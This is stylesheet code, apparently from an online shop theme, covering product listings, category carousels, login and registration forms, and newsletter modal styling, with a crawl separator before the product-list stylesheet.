.tooltip.left .tooltip-arrow{border-left-color:#8eb359;}
#footer_account_list #lnk_wishlist {
    display: block;
    font-size: 0.875rem;
    padding: 0;
    width: 100%;
}
#footer_account_list #lnk_wishlist i {
    display: none;
}
.user-info > a {
    clear: both;
    display: block;
    padding: 5px 0;
}
.user-info > a .link-item i{display: inline;padding-right: 5px;font-size: 16px;}
.addToDorWishlist i {
    color: #8eb359;
}

.quickview .modal-dialog{margin-top: 100px !important;}
.fixed .user-menu{top: 75px;}

.dor-box-html1.home2 h2.title-box {
    color: #8eb359;
    font-family: "Great Vibes","Comic Sans MS",cursive,sans-serif;
    font-size: 65px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 1.5;
    margin-bottom: 0;
    text-align: center;
    text-transform: none;
}

.dorListCategory{background: #f8f7f7;}

.dorListCategory .page-title-style, #dorhomeStyle4 .page-title-style,
#dor-tab-product-category .page-title-style, .delivery-process-head .page-title-style {
    color: #8eb359;
    font-family: "Great Vibes","Comic Sans MS",cursive,sans-serif;
    font-size: 56px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 1.5;
    text-align: center;
    margin-bottom: 0px;
    text-transform: none;
}
.insight-title-subtitle {
    color: #392a25;
    font-size: 40px;
    font-weight: 900;
    letter-spacing: 0.1em;
    line-height: 1.6;
    margin-top: -10px;
    text-transform: uppercase;
    text-align: center;
}

.lists_category .owl-stage-outer li > div {
    background-color: #fff;
    border-radius: 4px;
    padding: 10px;
    width: 100%;
}
.lists_category .owl-stage-outer li > div .images {
    height: 230px;
    overflow: hidden;
    position: relative;
}
.lists_category .owl-stage-outer li > div .category_name {
    color: #392a25;
    font-size: 18px;
    font-weight: 700;
    padding: 0px;
    text-align: center;
    text-transform: uppercase;
}
.lists_category .owl-stage-outer li > div .images .dor-bg {
    background-color: #e7f2d8;
    border-radius: 100%;
    bottom: 30px;
    content: "";
    height: 800px;
    left: 50%;
    margin-left: -400px;
    position: absolute;
    transition: all 0.5s ease 0s;
    width: 800px;
    z-index: 96;
}
.lists_category .owl-stage-outer li > div .images .img {
    bottom: 65px;
    position: absolute;
    text-align: center;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 97;
}
.lists_category .owl-stage-outer li > div .images .dor-bg.bg-0{
    background-color: #ecd4c5;
}
.lists_category .owl-stage-outer li > div .images .dor-bg.bg-1{
    background-color: #c6e6f6;
}
.lists_category .owl-stage-outer li > div .images .dor-bg.bg-2{
    background-color: #e7f2d8;
}
.lists_category .owl-stage-outer li > div .images .dor-bg.bg-3{
    background-color: #f6edd0;
}
.lists_category .owl-stage-outer li > div .images .dor-bg.bg-4{
    background-color: #dfc2d5;
}
.lists_category .owl-stage-outer li > div:hover .images .img{
    transition: all 0.5s ease 0s;
}
.lists_category .owl-stage-outer li > div:hover .images .img{bottom: 80px;}
.lists_category .owl-stage-outer li > div:hover .images .dor-bg{
    left: 20%;
}
.lists_category .owl-stage-outer li > div .images .img a {
    display: block;
}
.tab_category_container {
    padding: 60px 0px 0;
}
.tab-category-container-slider {
    padding: 50px 0 70px;
}
.line-organie {
    font-size: 22px;
    margin: 0 auto;
    max-width: 350px;
    position: relative;
    text-align: center;
    color: #8eb359;
}
.line-organie::before{
    content: "";
    background: #ddd;
    height: 1px;
    width: 40%;left: 0px;bottom: 10px;
    position: absolute;
}
.line-organie::after{
    content: "";
    background: #ddd;
    height: 1px;
    width: 40%;right: 0px;bottom: 10px;
    position: absolute;
}
#dor-tab-product-category .title-header-tab > h2 {
    margin: 0 auto;
}
.biz-item-group .ajax_block_product_sidebar {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
}
.dor-biz-product .ajax_block_product_sidebar .left-block{padding-right: 0px;}
.dor-biz-product .ajax_block_product_sidebar:first-child{padding-top: 15px;}

.dor-biz-product .ajax_block_product_sidebar > div {
    border: 1px solid #efefef;
    border-radius: 10px;
    margin-bottom: 0px;
    padding: 20px 10px;
}
.dor-biz-product .product-image-container-sidebar > a{border:none;}
.dor-biz-product .ajax_block_product_sidebar .right-block > h5{font-weight: 700;}
.dor-biz-product .ajax_block_product_sidebar .right-block > h5 a {
    color: #525252;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
}
.dor-biz-product .ajax_block_product_sidebar .right-block > h5 {
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;overflow: hidden;
}
.dor-biz-product .content_price {
    padding-top: 0;
    text-align: center;
}
.dor-biz-product h3 {
    color: #333;
    font-size: 24px;
    font-weight: 900;
    padding-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    text-transform: none;
    display: inline-block;
}
.dor-biz-product .biz {
    margin-left: -15px;
    margin-right: -15px;
}
.dor-biz-product h3 .line-organie{font-size: 18px;}
.dor-biz-product .owl-carousel.owl-loaded{position: static;}
.dor-biz-product .owl-controls {
    position: absolute;
    right: 30px;
    top: 30px;
}
.dor-biz-product{
    padding-bottom: 15px;
    padding-top: 50px;
}
.dor-biz-product .content_price span{font-family: Lato;}
.dor-biz-product .content_price span.price{color: #8eb35a;font-weight: 700;}
.dor-biz-product .content_price span.regular-price{font-weight: 400;color: #dddddd;font-size: 13px;}
.promotion-banner-signle {
    padding: 0;
}
.promotion-banner-signle img{width: 100%;max-width: 100%;height: auto;max-height: 460px;}
.arrowStyleDot1 .dor-biz-product .owl-dot.active {
    height: 11px;
    position: relative;
    top: 2px;
    width: 11px;
}



.effectSlider6 .product-item-image {
    bottom: 60px;
    top: auto;
    height: 210px;
    left: auto;
    margin: 0 auto;
    position: absolute;
    text-align: center;
    width: 100%;
}
.effectSlider6 .product-item-image img {
    bottom: 40px;
    height: auto;
    left: auto;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: auto;
    transform: none !important;
    width: 760px;
    z-index: 9;
}

.partner-item img {
    display: block;
    margin: 0 auto;
    text-align: center;
}
.partners-lists {
    padding: 35px 0;position: relative;
}
.partners-lists > ul {
    display: inline-block;
    margin: 0 auto;
    width: 100%;
}
.partners-lists ul li {
    text-align: center;
}
.partners-lists ul li img {
    width: auto !important;
    max-width: 100%;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%); }
.partners-lists ul li a:hover img {
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -ms-filter: grayscale(0);
    -o-filter: grayscale(0);
    filter: grayscale(0); }

.partners-lists .owl-controls {
    display: none;
}
.dorHomepageBar{position: relative;}
.dorHomepageBar:before{
    content: "";
    background: #efefef;
    position: absolute;
    height: 1px;
    width: 100%;
    left: 0px;
    top:0px;
}
.dor-biz-product .ajax_block_product_sidebar > div,
.lists_category .owl-stage-outer li > div,
#dorhomeStyle4 .image-blog-item::before{
    transition: all 0.5s ease 0s;
}
.dor-biz-product .ajax_block_product_sidebar > div:hover{border-color: #8eb35a;}
#dorhomeStyle4 .main-item-blog:hover .image-blog-item::before{
    border-color: #8eb35a;
}
.lists_category li{padding:0px 0px 10px;}
.tab-category-container-slider > .row {
    margin-left: 0;
    margin-right: 0;
}


.quickview .modal-dialog{margin-top: 100px !important;}

.subscribe-me .modal-content{
    background-image: url("../../img/dorado/subscribe.jpg");
    background-position: center bottom;
    border-radius: 0;
}
.subscribe-me .modal-content{border:none;box-shadow: none;}
.subscribe-me .subscribe-2 .login-wrap form .form-control {
    background: #fff none repeat scroll 0 0;
    border-radius: 25px;
    color: #333;
}
.subscribe-me button[name="submitNewsletter"] {
    font-size: 16px;
    letter-spacing: 0.1em;
    padding: 8px 25px;
    text-transform: uppercase !important;
    width: auto !important;
}
.form-group.checkAgainSubs > span {
    color: #000;
    display: inline-block;
    font-size: 16px;
    position: relative;
    top: -3px;
}
#login-form, #customer-form{
    position: relative;
}
#login-form::before {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/account-banner-1.png") no-repeat scroll 0 0;
    content: "";
    height: 110px;
    position: absolute;
    top: -35px;
    width: 217px;
    z-index: -1;
}
#login-form::after {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/account-banner-2.png") no-repeat scroll 0 0;
    bottom: auto;
    content: "";
    height: 289px;
    position: absolute;
    right: 0;
    top: -35px;
    width: 271px;
    z-index: -1;
}
#customer-form::after {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/account-banner-3.png") no-repeat scroll 0 0;
    bottom: -85px;
    content: "";
    height: 289px;
    position: absolute;
    right: 0;
    top: auto;
    width: 271px;
    z-index: -1;
}
#registerFormSmart, #loginFormSmart, #smartForgotPass{border-radius: 15px;}
#customer-form .form-group .form-control,
#login-form .form-group .form-control {
    border: 1px solid #ccc;
    border-radius: 20px;
}
#customer-form {
    margin-top: 15px;
}
#customer-form footer.form-footer{text-align: center;margin: 0 auto;}
#customer-form footer.form-footer label{display: none;}
#customer-form footer.form-footer .form-control-submit{float: none !important;}
#registerFormSmart > h2,
#login-form > h2 {
    font-size: 35px;
    font-weight: 900;
    letter-spacing: 0.05em;
    margin: 0 auto;
    text-align: center;
}
#login-form > p{text-align: center;}
#login-form > section {
    margin-top: 25px;
}
.forgot-password {
    font-size: 13px;
    text-align: center;
    padding-bottom: 15px;
}
.forgot-password a{color:#8eb35a;}
#loginFormSmart .button.b-close, #registerFormSmart .button.b-close, #smartForgotPass .button.b-close {
    background: #333 none repeat scroll 0 0;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    position: absolute;
    right: 8px;
    text-align: center;
    top: 8px;
    width: 20px;
}

#search_filters .custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked{display: block !important;}






.products-selection .sort-by{display: none;}
.products-sort-order .select-title{margin-left: 0px;padding:0.48rem;}
.dor-display-cate {
    display: inline-block;
    float: right;
    padding-left: 15px;
    padding-right: 15px;
}
.dor-display-cate a i{
    color: #dededd;font-size: 25px;
}
.show-display-control a {
    border: 1px solid #ddd;
    display: inline-block;
    padding: 6px 8px;
}
.show-display-control a.active,
.show-display-control a:hover {
    background: #8eb35a none repeat scroll 0 0;
    border-color: #8eb35a;
    color: #fff;
}
.show-display-control a.active i,
.show-display-control a:hover i{
    color: #fff;
}
article.dor-list-display{
    width: 100%;
}
article.dor-list-display #product-description-short{display: block !important;}

article.dor-list-display .left-block {
    float: left;
    width: 33.3333%;
    padding-right: 15px;
}
article.dor-list-display .right-block {
    float: left;
    width: 66.6667%;
    padding-left: 15px;
}

body#category main article.dor-list-display .category-action-buttons {
    bottom: auto;
    display: block;
    left: auto;
    opacity: 1;
    padding: 0;
    position: relative;
    text-align: center;
    top: auto;
    transition: all 0.5s ease 0s;
    visibility: visible;
    width: 100%;
    z-index: 98;
    margin-top: 25px;
}

body#category main article.dor-list-display .button.ajax_add_to_cart_button{
    width: auto;
    height: auto;
    line-height: normal;
    border-radius: 0px;
    background: none;
    border:none;
    left: auto;
    bottom: auto;
    top: auto;
    right: auto;
    position: relative;
    display: block;
}
body#category main article.dor-list-display .button.ajax_add_to_cart_button:after,
body#category main article.dor-list-display .button.ajax_add_to_cart_button:before{
    display: none;
}
body#category main article.dor-list-display .button.ajax_add_to_cart_button i{
    display: none !important;
}
body#category main article.dor-list-display .button.ajax_add_to_cart_button span {
    background: #8eb35a none repeat scroll 0 0;
    border-radius: 30px;
    color: #fff;
    display: block !important;
    padding: 12px 25px;
    text-transform: uppercase;
}

body#category main article.dor-list-display .action-button ul li.icon-line-cart span.disabled, 
body#category main article.dor-list-display .action-button ul li a{
    width: 40px;height: 40px;line-height: 40px;
    background: #8eb35a none repeat scroll 0 0;
}
body#category main article.dor-list-display .action-button ul li.icon-line-cart span.disabled i, 
body#category main article.dor-list-display .action-button ul li a i{
    color: #8eb35a;
}
body#category main article.dor-list-display .price-slider.button--sacnite::before, 
body#category main article.dor-list-display .action-button ul li a::before{
    box-shadow: 0 0 0 35px #fff inset !important;
}
body#category main article.dor-list-display .price-slider.button--sacnite:hover::before, 
body#category main article.dor-list-display .action-button ul li a:hover::before{
    box-shadow: 0 0 0 2px #8eb35a inset !important;
}
body#category main article.dor-list-display .action-button ul {
    display: inline-block;
    text-align: center;
    float: left;
    margin-left: -5px;
}

body#category main article.dor-list-display .action-button ul li{padding: 0px 5px;}
body#category main article.dor-list-display .dor-wishlist {
    display: inline-block;float: left;padding: 0px 5px;
}
body#category main article.dor-list-display .dor-wishlist a.addToDorWishlist {
    display: inline-block;
    opacity: 1;
    position: relative;
    right: auto;
    top: auto;
    z-index: 99;
    background: #fff none repeat scroll 0 0;
    border: 2px solid #8eb35a;
    border-radius: 50%;
    color: #fff;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    text-align: center;
    width: 40px;
}
body#category main article.dor-list-display .dor-wishlist a.addToDorWishlist i {
    color: #8eb35a;
    font-size: 18px;
    line-height: 14px;
}
body#category main article.dor-list-display .product-title{
    text-align: left;margin-bottom: 30px;margin-top: 0px;
}
body#category main article.dor-list-display .product-title a {
    font-size: 20px;
    position: relative;
    text-align: left;
}
body#category main article.dor-list-display .comments_note::after{left: 0px;display: none;}
body#category main article.dor-list-display .product-price-and-shipping{
    text-align: left;
}
body#category main article.dor-list-display .dor-thumbnail-container::before{
    display: none !important;
}

body#category main article.dor-list-display .comments_note{
    text-align: left;
}
body#category main article.dor-list-display .hook-reviews .comments_note .star_content{display: block !important;}

body#category main article.dor-list-display .product-title a::after {
    background: #ddd none repeat scroll 0 0;
    bottom: -15px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 50px;
}
body#category main article.dor-list-display .hook-reviews {
    float: right;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}
body#category main article.dor-list-display .dor-product-description {
    position: relative;
}
body#category main article.dor-list-display .hook-reviews .comments_note > div{
    display: block !important;
}
body#category main article.dor-list-display .hook-reviews .comments_note > div:last-child > span{
    color: #a0a0a0;
    display: block;
    font-size: 12px;
    line-height: 22px;
    margin-left: 0;
    overflow: initial;
    text-align: right;
    font-style: italic;
}
body#category main article.dor-list-display .product-price-and-shipping span{font-size: 19px;}

article.dor-list-display #product-description-short p {
    color: #444;
    font-size: 14px;
}
article.dor-list-display #product-description-short {
    display: block;
    margin: 10px 0 15px;
}

.block-categories .category-sub-menu .category-sub-menu {
    padding-left: 20px;
}
.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before{display: none;}
#new_comment_form #criterions_list li{margin-left: 0px;}

#tabInfoproduct {
   padding-right: 15px;padding-left: 0;
}
#tabInfoproduct .nav-item {
    margin-right: 0;margin-left: 0px;
}
#tabInfoproduct li.nav-item .nav-link{text-transform: none;}

.category-sub-menu .arrows {
    background: #fff none repeat scroll 0 0;
    display: block;
    height: 22px;
    position: absolute;
    right: 0;
    top: 8px;
    width: 20px;
}
.DorTestimonial::before{z-index: 9;}
.dor-wrap{z-index: 999;}
.promotion-banner-signle img {
    height: 200px;
}

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/product-list.css
body_size: 7754
content:
a, #products .product-title::before{
  transition: all 0.4s ease 0s !important;
}
.dropdown-menu > li > .row {
    margin: 0;
}
.content_scene_cat, .page-heading.product-listing, .top-pagination-content{display: none;}
.dor-menu-featured-product .product-price-and-shipping {
    display: none;
}
ul.product_list.grid li.ajax_block_product .product-container, .products article .dor-thumbnail-container {
    border: 1px solid #f4f1e3;
    transition: all 0.5s ease 0s;
}
#header .header-nav{border-top:0px;}
#dor_custom_newsletter_block input[name="submitNewsletter"],
.delivery-process-step .process-icon{
  transition: all 0.5s ease 0s;
}
#subcategories{display: block;border:none;margin-bottom: 25px;}
#subcategories p.subcategory-heading{display: none;}
#subcategories ul {
    margin: 0;
}
#subcategories ul li {
    float: left;
    height: auto;
    margin: 0 auto;
    text-align: center;
    width: auto;
}
#subcategories ul.owl-carousel.owl-theme.owl-loaded li{float: none;}
#subcategories ul li .subcategory-image a img {
    height: auto;
    margin: 0 auto;
    max-height: 150px;
    max-width: 100%;
    text-align: center;
    vertical-align: top;
    width: auto;
}
#subcategories ul li .subcategory-image {
    background-color: #bed4a0;
    border-radius: 4px;
    display: inline-block;
    min-height: 260px;
    outline: medium none;
    overflow: hidden;
    position: relative;
    width: 100%;
}
#subcategories ul li .subcategory-image {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    min-height: 260px;
    position: relative;
    background-color: #bed4a0;
    outline: none; }
    #subcategories ul li .subcategory-image:before{
      width: 800px;
      height: 800px;
      border-radius: 100%;
      position: absolute;
      left: 50%;
      margin-left: -400px;
      bottom: 85px;
      content: '';
      background-color: rgba(255, 255, 255, 0.7);
      z-index: 96;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -ms-transition: all 0.5s;
      -o-transition: all 0.5s;
      transition: all 0.5s; }
    #subcategories ul li .subcategory-image:hover:before{
      left: 60%; }
    #subcategories ul li .subcategory-image:hover a {
      bottom: 10px; }
    #subcategories ul li .subcategory-image a{
      outline: none;
      border:none !important;
      display: inline-block;
      position: absolute;
      width: 100%;
      bottom: 0;
      left: 0;
      text-align: center;
      z-index: 97;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -ms-transition: all 0.5s;
      -o-transition: all 0.5s;
      transition: all 0.5s; }
      #subcategories ul li .subcategory-image a img{
        width: auto;
        max-height: 150px;
        height: auto;
        margin: 0 auto; }
      #subcategories ul li .subcategory-image a h3 {
        padding: 20px 0;
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 700;
        display: inline-block;
        color: #ffffff;
        text-align: center;
        width: 100%;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        -o-transition: all 0.5s;
        transition: all 0.5s; }
        #subcategories ul li .subcategory-image a h3 .count {
          background: none;
          color: inherit; 
        }
#subcategories .owl-dot{display: inline-block;padding:0px 5px;}
#subcategories .owl-dot.active span{background: #000;}
#subcategories .owl-dots {
    text-align: center;
}
#subcategories .owl-dot > span {
    background: #ddd;
    border-radius: 50%;
    display: inline-block;
    height: 8px;
    width: 8px;
}
#subcategories ul li .subcategory-image.subcate-0{
  background-color: #c6e6f6;
}
#subcategories ul li .subcategory-image.subcate-1{
  background-color: #dfab46;
}
#subcategories ul li .subcategory-image.subcate-2{
  background-color: #ebd3c3;
}
#subcategories ul li .subcategory-image.subcate-3{
  background-color: #dfc2d5;
}
#subcategories ul li .subcategory-image.subcate-4{
  background-color: #e0d1a1;
}
.content_sortPagiBar .display, .content_sortPagiBar .display_m{float: right;}
.sortPagiBar > .display {
    width: auto;margin: 0px;
}
.sortPagiBar > .display i{margin: 0 !important;padding:0px;}
.nbrItemPage .selector1 > span {
    display: none !important;
}
.display-title{display: none;}
.display li#grid {
    padding: 0;
}
#productsSortForm .bootstrap-select > .dropdown-toggle,
.nbrItemPage .bootstrap-select > .dropdown-toggle {
    border: 1px solid #ebebeb;
    color: #696969;
    font-size: 13px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage{padding-right: 20px;}
.nbrItemPage .selector1{float: right;}
/*.content_sortPagiBar .sortPagiBar .nbrItemPage{float: right;width: 25%;}*/
.content_sortPagiBar .sortPagiBar #productsSortForm {
    float: left;
    margin-bottom: 0;
    margin-right: 0;
}
.content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i{font-size: 14px;line-height: 30px;height: 100%;display: inline-block;margin:0px;}
.content_sortPagiBar .display li.display-title, .content_sortPagiBar .display_m li.display-title{padding:0px;line-height: 30px;height: 30px;}
.sortPagiBar > .display li a:hover, .sortPagiBar > .display li.active a {
    color: #2a2a2a;
}
.sortPagiBar > .display li a {
    border: 1px solid #ebebeb;
    color: #bcbcbc;
    display: block;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}
.sortPagiBar > .display li.selected a{background: #8eb359;color: #fff;border-color: #8eb359;}
.sortPagiBar > .display li.selected a i{color: #fff;}
.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .display li.display-title{font-weight: 400;font-size: 13px;}
.content_sortPagiBar {
    padding-bottom: 20px;
}
.content_sortPagiBar > div.sortPagiBar{padding-bottom: 10px;border-bottom: 1px solid #ebebeb;}

/*****Label*****/
.dor-list-effect-pizza1 .new-box, .dor-list-effect-pizza1 .sale-box {
    height: 58px;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    width: 58px;
    z-index: 0;
    left: 0px;
    z-index: 9;
}
.dor-list-effect-pizza1 .sale-box span::before, .dor-list-effect-pizza1 .new-box span::before {
	border:none;
	border-left: 66px solid #fff;
	left: -12px;
	transform: rotate(45deg);
}
.dor-list-effect-pizza1 .sale-box span, .dor-list-effect-pizza1 .new-box span {
  height: 48px;
  left: 9px;
  line-height: normal;
  position: absolute;
  text-align: center;
  top: 10px;
  width: 48px;
  z-index: 10;
  background: transparent none repeat scroll 0 0;
  color: #2a2a2a;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  padding:0px;
  text-shadow:none;
}
.dor-list-effect-pizza1 .sale-box span::before, .dor-list-effect-pizza1 .new-box span::before {
  border-bottom: 66px solid transparent;
  content: "";
  position: absolute;
  top: 8px;
  z-index: -1;
}
.dor-list-effect-pizza1 .sale-box span::before, .dor-list-effect-pizza1 .new-box span::before{
  border-right: 66px solid #fff;
  right: -9px;
}
.dor-list-effect-pizza1 .sale-box span, .dor-list-effect-pizza1 .new-box span{
  right: 0;
}
.dor-list-effect-pizza1 .new-label::after,
.dor-list-effect-pizza1 .sale-label::after{display: none;}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product,
.products article .dor-thumbnail-container{overflow: hidden;}
.dor-list-effect-pizza2 .new-label,
.dor-list-effect-pizza2 .sale-label{transform: rotate(0deg);}
.dor-list-effect-pizza2 .new-box, .dor-list-effect-pizza2 .sale-box, .dor-list-effect-pizza2 .hot-box{
    bottom: -15px;
    height: auto;
    margin: 0 auto;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: auto;
    width: 100%;
    z-index: 0;
    left:0px;
}
.dor-list-effect-pizza2 .new-label,
.dor-list-effect-pizza2 .hot-label,
.dor-list-effect-pizza2 .sale-label {
    background: #b4e1f7 none repeat scroll 0 0;
    border-radius: 25px;
    color: #fff;
    display: inline-block;
    font: 700 10px/16px Lato,sans-serif;
    left: auto;
    padding: 0 10px;
    position: relative;
    text-align: center;
    text-shadow: 0 0;
    text-transform: uppercase;
    top: auto;
    width: auto;
    z-index: 1;
}
.dor-list-effect-pizza2 .sale-label{
  background: #f4cb75 none repeat scroll 0 0;
}
.dor-list-effect-pizza2 .hot-label{
  background: #f9734d none repeat scroll 0 0;
}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container .left-block {
    overflow: inherit;
    position: relative;
}
.dor-list-effect-pizza2 .new-label::before, .dor-list-effect-pizza2 .new-label::after{display: none;}
/******/
ul.product_list.grid li.ajax_block_product, article.product-miniature{padding-bottom: 35px;}
.product-image-container {
    position: relative;
}
.product-miniature .discount-percentage{left: 15px !important;}
ul.product_list.grid li.ajax_block_product .product-container .product-image-container{border:none;padding:0px;margin-bottom: 0px;}
ul.product_list .availability {
    display: none;
}
ul.product_list .color-list-container{display: none;}
.button.ajax_add_to_cart_button{border:none;background: none;}

.dor-list-effect-pizza1 .button.ajax_add_to_cart_button i {
    color: #333;
    font-size: 27px;
    font-weight: 300;
    text-shadow: none;
    display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .product-image-container .content_price{display: none !important;}
ul.product_list.grid li.ajax_block_product .product-container .content_price{display: block !important;padding:0px;}
.dor-product-description .h5.product-title,
.viewed-product-lists .product-title,
ul.product_list.grid li.ajax_block_product .product-container h5 {
    margin-bottom: 2px;
    min-height: 1px;
    padding-bottom: 0;
    padding-top:10px;
}
.viewed-product-lists .dor-product-description .h5.product-title::before {
    background: #ddd none repeat scroll 0 0;
    bottom: 4px;
    content: "";
    height: 1px;
    left: calc(50% - 17px);
    position: absolute;
    width: 35px;
}
.viewed-product-lists .dor-product-description .h5.product-title {
    padding-bottom: 20px !important;
    position: relative;
}
.viewed-product-lists .dor-product-description{text-align: center;}
ul.product_list.grid li.ajax_block_product .product-container .left-block {
    position: relative;overflow: hidden;
}
.dor-list-effect-pizza1 .category-action-buttons {
  background-color: #fff;
  opacity: 0;
  padding-top: 18px;
  position: absolute;
  bottom: -57px;
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: 5;
  line-height: 24px;
}
ul.product_list.grid li.ajax_block_product{margin:0 auto !important;}
.section-title {
    margin-bottom: 10px;
    position: relative;
    text-align: center;
}
.section-title::before {
    border-bottom: 1px solid #efefef;
    border-top: 2px solid #efefef;
    content: "";
    height: 5px;
    left: 0;
    position: absolute;
    top: 15px;
    width: 100%;
    z-index: 0;
}
.section-title .title_block{
    background: #fff none repeat scroll 0 0 !important;
    color: #2a2a2a;
    display: inline-block;
    font-size: 18px;
    line-height: 24px;
    margin: 0;
    padding: 5px 14px 8px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    border:none;
    font-weight: 700;
    font-family: "Playfair Display",serif;
}
.section-title .title_block a{color: #2a2a2a;}
#dor-smart-blog-right-sidebar .section-title .title_block{line-height: 31px;}
.displaySmartBlogRight .blogModule {
    margin-bottom: 35px;
}
#dorTabAjaxSidebar .section-title h2 a{font-family: "Playfair Display",serif;}
.dor-list-effect-pizza1 ul.product_list.grid li.ajax_block_product .product-container:hover .category-action-buttons{
  bottom: 0;
  opacity: 1;
}
.category-item-lists{text-align: left;padding-left: 5px;}
.category-item-lists a{
  color: #838383;text-transform: capitalize;font-size: 13px;
}
.action-button {
  float: right;
}
.action-button ul{}
.action-button ul li{
  float: left;
}
.action-button ul li a {
  color: #2a2a2a;
  font-size: 16px;
  padding: 0 6px;
  transition: all 0.4s ease 0s;
}
.action-button ul li a:hover{
  color: #8eb359;
}
.dor-list-effect-pizza1 .action-button ul li a.cart-button {
  display: block;
  position: relative;
  text-indent: -9999px;
  width: 27px;
}
.dor-list-effect-pizza1 .action-button ul li a.cart-button::before {
    color: #2a2a2a !important;
    content: "+" !important;
    font-family: initial;
    font-size: 38px;
    font-weight: 300;
    position: absolute;
    right: 1px;
    text-indent: 0;
}
#js-product-list-top .total-products {
    display: none;
}
.viewed-product-lists .product-title a, #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, ul.product_list .product-name{
    color: #333;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 15px;
    font-weight: 700;
    margin-top: 2px;
    text-transform: none;
    transition: all 0.4s ease 0s;
}
ul.product_list .discount-percentage,
.product-price-and-shipping .discount-percentage{display: none;}
#products .product-description, .featured-products .product-description, .product-accessories .product-description,
#products .highlighted-informations, .featured-products .highlighted-informations, .product-accessories .highlighted-informations{width: 100%;}
ul.product_list.grid li.ajax_block_product .product-container .content_price .price-percent-reduction {
    font-size: 13px;
    position: absolute;
    right: 0;
    top: 0;
    background: #8eb359;
    border:none;
    color: #fff;
    display: none !important;
}
.regular-price {
    text-decoration: line-through;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price span,
ul.product_list.list > li .product-container .content_price span,
.viewed-product-lists .product-price-and-shipping span {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 15px;
    font-weight: 400;
    font-style: italic;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price span.old-price,
ul.product_list.list > li .product-container .content_price span.old-price {
    color: #b9b9b9;
    font-size: 14px;
    margin-right: 7px;
    text-decoration: line-through;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price span.price.product-price,
ul.product_list.list > li .product-container .content_price span.price.product-price {
    margin-right: 7px;
}
.viewed-product-lists .products article{padding: 0px;width: 100%;padding-bottom: 15px;}
.dor-list-effect-pizza1 ul.product_list.grid li.ajax_block_product .product-container:hover .content_price{
  height: inherit;
  opacity: 0;
  transform: scale(0);
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note{
  color: #8eb359;
  transition: all 0.4s ease 0s;
  text-align: center;
  height: 26px !important;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price{
  transition: all 0.4s ease 0s;
}
.dor-list-effect-pizza1 ul.product_list.grid li.ajax_block_product .product-container:hover .price-percent-reduction{display: none;}
.dor-list-effect-pizza1 ul.product_list.grid li.ajax_block_product .product-container:hover .content_price,
.dor-list-effect-pizza1 ul.product_list.grid li.ajax_block_product .product-container .comments_note {
  opacity: 0;
  transform: scale(0);
  height: 0;
}
.dor-list-effect-pizza1 ul.product_list.grid li.ajax_block_product .product-container:hover .comments_note{
  opacity: 1;
  transform: scale(1);
  height: auto;
}
ul.product_list.grid li.ajax_block_product.hovered .product-container{box-shadow: none;}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .star_content {
    display: inline-block;
    float: none;
    margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .star_content .star{height: 25px;}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .nb-comments{display: none;}
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    border-radius: 35px;
    clear: both;
    float: left;
    height: 35px;
    line-height: 34px;
    padding: 0 22px;
}
